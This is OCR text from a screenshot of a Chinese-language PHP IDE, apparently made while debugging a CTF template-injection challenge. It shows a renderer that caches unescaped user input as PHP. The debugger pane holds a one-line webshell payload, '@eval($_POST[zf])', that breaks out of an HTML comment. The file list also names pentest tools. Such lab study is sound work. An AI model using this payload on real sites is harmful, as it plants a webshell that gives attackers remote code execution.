 PS 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) Git 窗口(W) 帮助(H) 9dc125bf1b84478cb14813d9bed6470c.jar - render_class.php
Download test cache php1.php Git(G):
项目 test\index.php php1.php php8.0.2nts\php.ini php-8.1.1\php.ini templates\index.php render_class.php cache_class.php file_class.php
项目
提交
数据库
Download D:\Download
DwnlData
Firefox 52.0.2 渗透便携版 90S
hackbar2.1.3-master
phpStudy_64
test
cache
render
cache_class.php
db_class.php
file_class.php
render_class.php
xdebug.log
templates
error.php
index.php
index.php
xdebug.log
untitled
venv
云盘缓存
.htaccess
59ABAAD8E68806EBAC108B
3817_20161202104544.rar
202185010011-李智超-C++实
1617332633178926.pdf
1618558861378997.doc
Engineering_Village_abstract
Firefox Installer(1).exe
Firefox Installer.exe
Firefox 52.0.2 渗透便携版 90S
hackbar2.1.3-master.zip
index.php
nginx.htaccess
or_rce.txt
payload_download.php.jpg
13
14 include('file_class.php');
15 include('cache_class.php');
16
17 class templateUtil {
18 public static function render($template,$arg=array()){
19 if(cache::cache_exists($template)){
20 echo cache::get_cache($template);
21 }else{
22 $templateContent=fileUtil::read( filename: 'templates/'.$template.'.php');
23 $cache=templateUtil::shade($templateContent,$arg);
24 cache::create_cache($template,$cache);
25 echo $cache;
26 }
27 }
28 public static  function shade($templateContent,$arg){ $arg: {username => "--><?php @eval($_POST[zf]);?><! --"}[1] $templateContent: "<!--\r\n#
29 foreach ($arg as $key => $value) {
30 $templateContent=str_replace( search: '{{'.$key.'}}', replace: '<! --'.$value.'-->', $templateContent);
31 }
32 return $templateContent;
33 }
34
35 }
36
templateUtil shade()
调试: index.php
调试器 控制台 输出
帧
render_class.php:29, templateUtil::shade()
render_class.php:23, templateUtil::render()
index.php:31, {main}()
变量
$arg = {数组} [1]
$templateContent = "<!--\r\n# -*- coding: utf-8 -*-\r\n# @Author: h1xa\r\n# @Date:   2021-03-08 16:54:3...(显示
:: = {templateUtil} [0]
$_COOKIE = {数组} [1]
$_GET = {数组} [2]
$_REQUEST = {数组} [2]
$_SERVER = {数组} [40]
结构
收藏夹
远程主机
S 英
Git 运行 TODO PHP-CGI Server 问题 调试 终端 4 事件日志
调试会话已完成且未暂停: 这可能是由于路径映射配置错误或本地和远程项目未同步。 // // 要找出问题，请在 PHP|服务器下检查 '127.0.0.1' 服务器的路径映射配置，或启用 '在 PHP 脚本中的第一行中断' 选项(位于运行菜单下)。 // 不再显示 (29 分钟 之前) PHP: 7.1 23:1 CRLF UTF-8 4 个空格